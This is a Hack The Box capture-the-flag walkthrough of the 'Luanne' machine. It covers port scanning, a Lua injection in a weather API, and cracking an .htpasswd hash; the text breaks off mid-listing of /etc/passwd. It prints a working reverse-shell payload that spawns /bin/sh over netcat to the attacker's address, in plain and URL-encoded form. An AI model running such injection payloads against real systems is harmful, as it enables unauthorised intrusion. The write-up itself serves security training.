Introduction@Luanne:~$
| Column | Details |
|---|---|
| Name | Luanne |
| IP | 10.10.10.218 |
| Points | 20 |
| Os | Other |
| Difficulty | Easy |
| Creator | polarbearer |
| Out On | 28 Nov 2020 |
Summary
-
Nmapshows the 3 Ports open. -
Getting the
web server - doing manuel exploitation with lua
-
using that we get a shell as
_httpd - In the www directory found .htpasswd file.
-
Crack the hash with
john - Change user with password
-
Find that a service running on port
3001 -
grab
id_rsathrough port 3001. - ssh into the box
-
grab
user.txt -
find a zip file in user
directory -
extract it and get a
hash - crack the hash with john
-
Change the user with
root - now grab
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌─[root@d3dsec]─[~/Desktop/HTB/Luanne]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Mon Nov 30 15:40:19 2020 as: nmap -sC -sV -oA /result 10.10.10.218
Nmap scan report for 10.10.10.218
Host is up (0.28s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (NetBSD 20190418-hpn13v14-lpk; protocol 2.0)
| ssh-hostkey:
| 3072 20:97:7f:6c:4a:6e:5d:20:cf:fd:a3:aa:a9:0d:37:db (RSA)
| 521 35:c3:29:e1:87:70:6d:73:74:b2:a9:a2:04:a9:66:69 (ECDSA)
|_ 256 b3:bd:31:6d:cc:22:6b:18:ed:27:66:b4:a7:2a:e4:a5 (ED25519)
80/tcp open http nginx 1.19.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=.
| http-robots.txt: 1 disallowed entry
|_/weather
|_http-server-header: nginx/1.19.0
|_http-title: 401 Unauthorized
9001/tcp open http Medusa httpd 1.12 (Supervisor process manager)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=default
|_http-server-header: Medusa/1.12
|_http-title: Error response
Service Info: OS: NetBSD; CPE: cpe:/o:netbsd:netbsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
So basically Three ports are opened 22:ssh
80:http
9001:Medusa
Port-80
They asking us for a username and Password.

If we see in our nmap result they tell us about robots.txt.
Let's check out that quickly

There is a one directory called /weather in the disallow entries.
Let's check that directory.

Hmm they said 404 not found.
Let's use gobuster to find inside /weather directory.
1
gobuster dir -u http://10,.10.10.218/weather/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 50

they found one more interesting directory called /forecast

They said no city specified use city=list.
Let's use this in the url.

They list all cities Let's choose Leeds.
Nothing interesting in the output.
After some hit and try and reading the hackthebox forums they all talking about lua. i think lua is related to the machiene name.
Let's try some lua syntax.
1
http://10.10.10.218/weather/forecast/?city=London");'print(
url encode this.
1
http://10.10.10.218/weather/forecast/?city=London%22);%27print(
They give us a error called:
1
Lua error: /usr/local/webapi/weather.lua:49: attempt to call a nil value
Now i am conform that we get the reverse shell with lua.
After reading some article i create a syntax for reverse shell.
1
http://10.10.10.218/weather/forecast?city=Leeds');os.execute("rm /tmp/f;mkfifo /tmp/dedsec;cat /tmp/dedsec|/bin/sh -i 2>&1|nc 10.10.14.41 9001 >/tmp/dedsec")--
Url encode this
1
curl http://10.10.10.218/weather/forecast?city=Leeds%27%29%3Bos.execute%28%22rm%20%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Fdedsec%3Bcat%20%2Ftmp%2Fdedsec%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.41%209001%20%3E%2Ftmp%2Fdedsec%22%29--
Open your netcat listner.
Now Let's use curl to send request.

Boom we got the reverse shell through _httpd.
After some enumeration i find an interesting file called .htpasswd in /var/www/

There is a webapi_user hash.
Let's try to crack it with john.
1
john -w=/usr/share/wordlists/rockyou.txt hash

And we got the password for webapi_user:iamthebest.
But the problem is su or sudo is not working
Let's use this credentials on web.
There is nothing interesting.
Let's do manually enumeration inside the box.
Let's check which service running inside the box
1
netstat -ant

There is a port called 3001 that run in the localhost Let's check this real quick.
1
2
nc 127.0.0.1 3001
cat /etc/passwd

Let's curl that web server inside the machiene.

It said Unauthorized Let's try those credentials which we cracked.

After some hit and try i find a way to get id_rsa file.
First Let's check /etc/passwd file which user has in the box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root:*:0:0:Charlie &:/root:/bin/sh
toor:*:0:0:Bourne-again Superuser:/root:/bin/sh
daemon:*:1:1:The devil himself:/:/sbin/nologin
operator:*:2:5:System &:/usr/guest/operator:/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/sbin/nologin
games:*:7:13:& pseudo-user:/usr/games:/sbin/nologin
